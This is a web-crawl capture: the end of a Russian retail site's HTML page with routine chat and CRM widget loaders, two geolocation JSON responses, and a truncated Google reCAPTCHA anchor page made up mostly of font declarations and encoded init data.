 BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_243e476217936609a54a1232dfb94c15', true)});
 }
 BX.removeCustomEvent('onAjaxSuccess', _processform_Ar8Szp);
}
if (BX('bxajaxid_243e476217936609a54a1232dfb94c15_Ar8Szp'))
 _processform_Ar8Szp();
else
 BX.addCustomEvent('onAjaxSuccess', _processform_Ar8Szp);</script><script> if (navigator.userAgent.indexOf("Chrome-Lighthouse") > -1) {
 console.log("Lighthouse!");
 } else {
 $('.vr-popup__region-link[data-cookie="kaluga"]').addClass('active');
 var ORDER_DELIVERY_PRICE = 1500;

 (function (w, d, u) {
 var s = d.createElement('script');
 s.async = 1;
 s.src = u + '?' + (Date.now() / 60000 | 0);
 var h = d.getElementsByTagName('script')[0];
 h.parentNode.insertBefore(s, h);
 })(window, document, 'https://crm.2scoop.ru/upload/crm/site_button/loader_1_hub8gr.js');
 
 (function(){
 var widget_id = '9v60ynS4yV';
 var s = document.createElement('script');
 s.type = 'text/javascript';
 s.async = true;
 s.src = '//code.jivosite.com/script/widget/'+widget_id;
 var ss = document.getElementsByTagName('script')[0];
 ss.parentNode.insertBefore(s, ss);
 })();

 $(document).ready(function () {
 $($('.mm-panels').children()[0]).attr('id').indexOf('dynamic') > -1 ? $($('.mm-panels').children()[0]).empty().html($($('.mm-panels').children()[1]).html()).css('display', 'block') : ''
 });
 }
 </script></body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kaluga.2scoop.ru/bitrix/components/vregions/header.select/ajax.php
body_size: 556
content:
{"success":1,"request-action":"check-auto-geo-ness","siteUrl":"2scoop.ru","currentSubdomain":"kaluga","method":"sxgeo"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kaluga.2scoop.ru/bitrix/components/vregions/header.select/ajax.php
body_size: 552
content:
{"success":0,"request-action":"get-php-coords","siteUrl":"2scoop.ru","currentSubdomain":"kaluga","debug":[]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfaFC8kAAAAAEA8HUmqJgPSoUvpbey0ofv-Ba0q&co=aHR0cHM6Ly9rYWx1Z2EuMnNjb29wLnJ1OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n1mnsnce2qy
body_size: 48609
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="PoQ7gImPpw1TzxeMarhqJw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="PoQ7gImPpw1TzxeMarhqJw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PoQ7gImPpw1TzxeMarhqJw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/[base64]/[base64]/I17Dvh1VJ8OpO8OhwrpVUMOhZMOKWMOxwpIYejY8UiDCpFDChh7Cin4vHkXDj8Kxwp/DhcO0BgjCtGPCm8O1w4nDqhfDg8OOw4tRUznCtG91Dl7CocKiZWdvw4/CksKMeWNNd8KIYGHDhcK4R0bDhcKbwqpNK1FvJsO6C8K7KjtCHX3Dtl/CsioKw7XDi8KrwpB3Yx/ChmBqIsKhw7LCmQrCjVPCqMKhVMKIwpoRBMKZIFVkw6owOcOWHytSwoXDiUIIUk10w4jDhG0Owowhw5McJUcEVMKXwqVVw7VaZcKbw7AnGsK4LsKYMCLDgMOSVz1TwrvDh8OVezkKGBrDjMOGw6lLBSgLw5YKwq/Dk8K4asOhw5MDw73Dv2/DocKRwrDDjMOTfsOjfcOTw4zDtMKTUsOmcsKtw7vDugbDjU/ClmZNOxLDocO6wpnDsjPCm8KNwoBHwrvCoXo2w6zDjBcTVcKTRlHDhG7DuiXDsRbCscKGw40kW8K4OMOQJcKdC8OzwpvCoMK+w7p/w7tlw6tnSDvDrlbDusKZS8OQw6lQw73Du3rDjsODJEEaPMKaD8KZeF/CpsOhaBheF8Kmw4NcDRbDsnFKwpQpbsK+Ilcfw4HDkQ/Dg8O7woBuEsOWwrDDjCkDw5tPasODRDzCv1vDhX8USATCuMOww7zDlRgsVWdUEcKpwrgnwpdBw7/Djkk0PSfCojvDqcKcawbDscOhwporw44ywrUxwpgcXcKbazBWccOjwqzChWoew6rDrcOowrl2KcKUJ8OSw7kPwr/CiBDCpcKvwpnCr8OCwo5dw7XDuMK8czNPw4rCncKzwogqAcOCQ3oFw5gZMWHDoMOMwpNVWMOlKTwKw6TDvmtERnMmDcOSwr/DtG1Aw6MkZsKPJcOdwrHDi0HCqgzCksOhWcOBaGrCv8Owwo/DuUIIw5wOw6ADB8O1wrkEb0/DpEsiUyRxTsKcwojCoCZoYXsQwrDCs8KRUMOVwrPDhn/[base64]/Kz7DnHlUwr1UwpXCmsKzwrPCvU9EFsKew5HCuMKsOcOuF8O3w4IrwpTCicOiXMOjeMOBZMK8cBbCiDthw5DDh8KGw4XDrQHChcOTw4FhIGPDjktdw5kneGXCjw7Dt8OYcXpKecKiG8K9wovDhW5xw5bCnB7DgS7DrcOywrgGfXPCtMKyQTB9woYowooIw5/Co8KaSg5owpDCsMKSw5s4d1DDt8Obw6nDimhDw4XDq8KwEydDUMONLcOFw6zDuxjDjsOawr/[base64]/DtUV/wpUhX8Kuw67CgsOXEMKFw7zCvsKYKUPCrF/[base64]/[base64]/RsKfw4HDpsKlw6bDr8KnwqIfV8OEwpDCnsOPfMKRw4AMdsKGw6rCicO4VsKZOh/CiwHDpsO1w5JcXGEoPcK+w6/CucKFwpx4w6MGw7Fww6twwpkdwpwLIMKAUEM7wrLDm8OKwoLDusOGQBc/w47Cv8Ozw5UaVzjCicKew6I+BsOgKi1tPMKLIydxwptLM8OzBBVTc8KLwpRZMMKwZBPCrlURw41zwrnDucO6w4nCuVnCmMK5HcOuwpHCu8K0YivDlMKywqTCtwfDtF08w4nDhCsRw4BuTwjCi8OJwqHDghTClEnCg8ONw55vw6RJw7AkwopdwobDoz9pF8OXf8O/w4fCryR/w6JGwpIjC8OCwrXClynCuMKhAMK5V8OcwoLDn1vDvRZEwo3CmsOLwoU3wqRiw5XCr8OzbA7DrmB/PWrCmBvCgRDCtR1UAibCr8K6MkwlwpHChx7CucKNP8KvT0wqIsKcXcOLwo/Do1PDlMK9S8OBw5/CmcOSw7F4dHDClsKFw4dIw6/Dv8ORMcK/U8Kbw47DncOUwpVrOMOEfsOGccOAwqANw6xBR0RIVBbCiMKGME/DucOrwoxew6nDosOUcWfDqnVswr7DrC4XN2YtB8KJUMKnS0hSw4PDtScQw5bCsXZ9H8KQYw3DkcOUwpBiwq1XwpRvw4/ClsKFw7LCvkDDg31Bw7krRMOnajfDjsO7LMKxL1PDmVoEw6/CjD/CtMOHw7nDvUZ7IVXCmsKAw